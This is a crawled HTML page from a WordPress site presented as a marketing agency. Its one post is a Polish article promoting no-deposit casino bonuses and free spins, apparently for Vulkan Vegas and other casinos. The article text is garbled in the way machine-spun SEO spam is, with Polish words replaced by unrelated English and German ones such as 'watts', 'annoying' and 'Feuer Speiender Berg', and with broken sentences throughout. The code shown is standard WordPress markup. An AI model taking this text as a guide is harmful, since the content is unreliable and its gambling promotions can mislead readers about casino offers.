

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puzzle-team.com/minimalny-depozyt-i-metody-platnosc/
body_size: 19477
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Minimalny Depozyt I Metody Płatnośc &#8211; Puzzle Team</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Feed" href="https://puzzle-team.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Comments Feed" href="https://puzzle-team.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Puzzle Team &raquo; Minimalny Depozyt I Metody Płatnośc Comments Feed" href="https://puzzle-team.com/minimalny-depozyt-i-metody-platnosc/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/puzzle-team.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://puzzle-team.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://puzzle-team.com/wp-content/themes/hello-elementor/style.min.css?ver=2.7.1' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://puzzle-team.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.7.1' media='all' />
<script src="https://puzzle-team.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://puzzle-team.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://puzzle-team.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://puzzle-team.com/wp-json/wp/v2/posts/823" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://puzzle-team.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://puzzle-team.com/minimalny-depozyt-i-metody-platnosc/" />
<link rel='shortlink' href='https://puzzle-team.com/?p=823' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://puzzle-team.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuzzle-team.com%2Fminimalny-depozyt-i-metody-platnosc%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://puzzle-team.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpuzzle-team.com%2Fminimalny-depozyt-i-metody-platnosc%2F&#038;format=xml" />
<style>.yydev-accessibility {position: fixed;left:0px;top:50px;z-index: 99999;}.yydev-accessibility .yydev-warp {position: relative;font-family: Arial, Helvetica, sans-serif;}.yydev-accessibility .yy-button {width:35px;height:35px;background:#9C6EDD url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icon.png) no-repeat 45% 50%;padding: 0px;margin: 0px;position: absolute;top: 0px;left: 0px;}.yydev-accessibility .yy-box {position: relative;top: 35px;left: 0px;margin: 0px 0px 0px 0px;width: 180px;border: 1px solid #aeaeae;text-align: center;background: #fff;display: none;}.yydev-accessibility .yy-box .yy-title {font-size: 20px;font-weight: bold;color: #494949;padding: 8px 0px 8px 0px;margin: 0px 0px 0px 0px;}.yydev-accessibility .yy-box .yy-title span {width: 20px;height: 20px;display: inline-block;padding: 0px 0px 0px 0px;margin: 0px 5px -2px 5px;background:  url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icons.png) no-repeat 0px 50%;}.yydev-accessibility .yy-box a {display: block;padding: 10px 0px 10px 0px;margin: 0px 0px 0px 0px;color: #5c5c5c;font-weight: bold;font-size: 14px;line-height: 17px;border-top: 1px solid #ededed;}.yydev-accessibility .yy-box a:hover {text-decoration: none;background: #f2f8fa;}.yydev-accessibility .yy-box a:hover {text-decoration: none;background: #f2f8fa;}.yydev-accessibility a.not-active {color: #a4a4a4;cursor: not-allowed;}.yydev-accessibility a.not-active:hover  {background: transparent;}.yydev-accessibility a.rest-accessibility {color: #00addf;padding-left: 4px;}.yydev-accessibility a.rest-accessibility span {width: 20px;height: 20px;display: inline-block;padding: 0px 0px 0px 0px;margin: 0px 0px -6px -8px;background:  url(https://puzzle-team.com/wp-content/plugins/yydevelopment-accessibility/images/accessibility-icons.png) no-repeat -35px -5px}.yydev-accessibility a.accessibility-notice {font-size: 13px;padding: 6px 0px 6px 0px;margin: 0px 0px 0px 0px;background: #157cb0;text-decoration: underline;color: #fff;}.yydev-accessibility a.accessibility-notice:hover {background: #157cb0;text-decoration: underline;}.accessibility-high-contrast-color {background-color: #000 !important;color: #fff !important;border-color: #fff !important;}.accessibility-high-contrast-color:not(span) {background-image: none !important;}.accessibility-light-contrast-color {background-color: #fff !important;color: #000 !important;border-color: #000 !important;}.accessibility-light-contrast-color:not(span) {background-image: none !important;}.yydev_ltr .yy-box .yy-title span {margin-left: -9px;}.yydev_rtl .yy-box .yy-title span {margin: 0px 3px -2px 0px;}.yydev_rtl a.rest-accessibility span {margin: 0px 0px -6px 2px}@media only screen and (max-width: 960px) {.yydev-accessibility {left:auto;top:auto;left:0px;top:110px;display: block;}.yydev-accessibility .yy-button {left: auto;left: 0px;}}</style>
<link rel="icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-32x32.png" sizes="32x32" />
<link rel="icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-180x180.png" />
<meta name="msapplication-TileImage" content="https://puzzle-team.com/wp-content/uploads/2023/05/cropped-fav-270x270.png" />
		<style id="wp-custom-css">
			.readmoretoggle .elementor-tab-title.elementor-active::before {
    content: 'Read Less';
    font-family:roboto;
    font-weight: 400;
    font-size: 16px;
    color: #000000;
    }

.readmoretoggle .elementor-toggle-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    flex-direction: column-reverse;
}

.readmoretoggle .elementor-tab-title.elementor-active a{
    display:none;
} 

		</style>
		<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style></head>
<body class="post-template-default single single-post postid-823 single-format-standard">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
					<h1 class="site-title">
				<a href="https://puzzle-team.com/" title="Home" rel="home">
					Puzzle Team				</a>
			</h1>
			<p class="site-description">
				Putting the pieces together for your marketing success			</p>
			</div>

			<nav class="site-navigation">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-40" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-40"><a href="https://puzzle-team.com/#aboutmenu">About Puzzle</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-41"><a href="https://puzzle-team.com/#workmenu">How We Work</a></li>
<li id="menu-item-42" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-42"><a href="https://puzzle-team.com/#approachmenu">Our Approach</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-44"><a href="https://puzzle-team.com/#contactus">Contact Us</a></li>
</ul></div>		</nav>
	</header>
<main id="content" class="site-main post-823 post type-post status-publish format-standard hentry category-vulkanvegas-poland">
			<header class="page-header">
			<h1 class="entry-title">Minimalny Depozyt I Metody Płatnośc</h1>		</header>
		<div class="page-content">
		<p>Minimalny Depozyt I Metody Płatności</p>
<h1>Darmowe Annoying Za Rejestrację Bez Depozytu 2023 Watts Kasynach</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">W Jakie Gry Zagram Przy Pomocy Ice Online Casino 100 Pln Bez Depozytu? </a></li>
<li><a href="#toc-1">Darmowa Kasa Za Rejestrację Bez Depozytu Jako Bonus Na Start</a></li>
<li><a href="#toc-2">Rodzaje Darmowych Spinów</a></li>
<li><a href="#toc-3">Legalność Kasyn Online Z Bonusem Bez Depozytu T Polsce</a></li>
<li><a href="#toc-4">Darmowe Zakręcenia, Czy Bonusy Bez Depozytu – Co Jest Lepsze? </a></li>
<li><a href="#toc-5">Wygrane W Kasynie On The Internet A Podatek</a></li>
<li><a href="#toc-6">Czy Nale?a?oby Korzystać Z Darmowych Spinów? </a></li>
<li><a href="#toc-7">Bonus Powitalny Bez Depozytu Jako Darmowe Spiny Do Wykorzystania W Grach</a></li>
<li><a href="#toc-8">Jakie Rodzaje Gier Są Objęte Bonusem Bez Depozytu? </a></li>
<li><a href="#toc-9">Typy Weryfikacji Udostępniające Added Bonus Bez Depozytu Watts Kasynie</a></li>
<li><a href="#toc-10">Czym Tak Naprawdę Są Stare Gry Hazardowe Za Darmo? </a></li>
<li><a href="#toc-11">Kasyna Oferujące Darmowe Spiny Bez Depozytu Za Rejestrację</a></li>
<li><a href="#toc-12">Casino Euro – Kasyno Z Niesamowitą Selekcją Gier! </a></li>
<li><a href="#toc-13">W Jaki Sposób Wybrać Najlepsze Gry Hazardowe Darmowe? </a></li>
<li><a href="#toc-14">Feuer Speiender Berg (umgangssprachlich) Vegas — Wypłaty W Kasynie</a></li>
<li><a href="#toc-15">Czym Ogólnie Jest Bonus Bez Depozytu? </a></li>
<li><a href="#toc-16">Wpłaty I Wypłaty W Vulkanbet – Bezpieczne Sposoby Płatności W Serwisie</a></li>
<li><a href="#toc-17">Klasyczne Automaty Hazardowe</a></li>
<li><a href="#toc-18">Darmowe Obroty</a></li>
<li><a href="#toc-19">Darmowe Gry Automaty Na Telefon</a></li>
<li><a href="#toc-20">Jak Wygrać Pieniądze Dzięki Bonusowi Ice On Line Casino 100 Pln Bez Depozytu? </a></li>
<li><a href="#toc-21">Super Kasyno-kiedyś Bylo</a></li>
<li><a href="#toc-22">Najlepsze Kasyno Internetowe</a></li>
<li><a href="#toc-23">Wniosek — Czy Bonus Bez Depozytu Jest Godny Twojej Uwagi? </a></li>
<li><a href="#toc-24">Gdzie Szukać Aktywnych Bonusów? </a></li>
<li><a href="#toc-26">Jak Znaleźć Najlepsze Kasyno Online Z  Szybkimi Wypłatami Watts 2023 Roku? </a></li>
<li><a href="#toc-29">Jak Wybrać Slot Carry Out Gry Z Darmowymi Spinami? </a></li>
<li><a href="#toc-31">Jak Wypłacić Środki Pieniężne Z Kasyna Vulkan Vegas? </a></li>
<li><a href="#toc-32">Nitro Casino – Szybkie Wypłaty Z Kasyna I Atrakcyjne Bonusy! </a></li>
<li><a href="#toc-33">Czy Każde Kasyno Online Bez Depozytu Bonusy Dla Graczy Ma Swojej Ofercie? </a></li>
<li><a href="#toc-34">Aktualne Bonusy Bez Depozytu – Szczegóły Oferty</a></li>
</ul>
</div>
<p>Za pomocą tego rozwiązania gracze mogą watts darmowy sposób wypróbować dostępne gry, przy okazji być może zgarniając ciekawą wygraną.  Co prawda nie wszystkie bonusy bez depozytu pozwolą zagrać w dowolną grę hazardową w serwisie, ale najczęściej gracze mogą w 10 sposób otrzymać dostęp do cenionych pozycji.  Podobnie do innego rodzaju bonusów udostępnianych przez kasyna bez depozytu dla Polaków, bonusy bez depozytu mają na celu promowanie oferty wybranej platformy hazardowej.  Tworząc ten wpis, chcemy dostarczyć wam wiadomości na temat najlepszych bonusów bez depozytów, jakie możecie znaleźć w kasynach internetowych.  Za pomocą tego rodzaju ofert gracz otrzymuje dostęp do pieniędzy bez realizowania wpłaty, co nie bez powodu cieszy się ogromnym zainteresowaniem.  W końcu dobry bonus bez depozytu jest w stanie zapewnić użytkownikowi za darmo nawet do 10 euro (czy też równowartości t dolarach lub złotówkach) lub 100 darmowych spinów.</p>
<ul>
<li>W przypadku zaniedbań po stronie dostawcy płatności – również im grozi odpowiedzialność karna i finansowa, w przypadku wykrycia takich przypadków. </li>
<li>Jeśli operator wymaga ponadprzeciętnego obrotu wygranymi, in order to czasem lepiej jest wybrać inne darmowe zakręcenia, których jest mniej, ale mają lepsze warunki. </li>
<li>Wśród graczy kasynowych sporym zainteresowaniem cieszy się bonus bez depozytu – darmowe annoying bez depozytu oraz darmowa kasa za rejestrację bez depozytu. </li>
<li>Kasyna ght wykorzystują bonusy, promocje, gry, programy lojalnościowe i cashback, aby przyciągnąć nowych graczy. </li>
<li>W tym miejscu zamieszczamy najważniejsze warunki korzystania z tego typu promocji. </li>
</ul>
